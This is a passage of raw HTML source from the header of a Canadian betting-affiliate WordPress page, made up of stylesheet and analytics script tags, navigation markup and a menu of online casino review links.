var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js" id="gtm4wp-scroll-tracking-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/ca/wp-json/wp/v2/posts/2469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/ca/?p=2469' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fca%2Fpromotions%2Fladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fca%2Fpromotions%2Fladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["promotions"],"pagePostAuthor":"Andrew Black"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.bookmakeradvisor.com/ca/xmlrpc.php"><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="post-template-default single single-post postid-2469 single-format-standard wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/ca/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="CA" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/ca/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687861494894.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154321/united-kingdom-e1687861470964.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154415/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com/ca">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/review/looniebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/08144711/looniebet_Icon.png' alt="LoonieBet Review" loading="lazy"><span>LoonieBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Review" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Review" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Review" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Review" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Review" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Review" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Review" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Review" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Review" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Review" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Review" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Review" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Review" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Review" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Review" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Review" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Review" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Review" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Review" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Review" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Review" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Review" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Review" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Review" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Review" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Review" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' 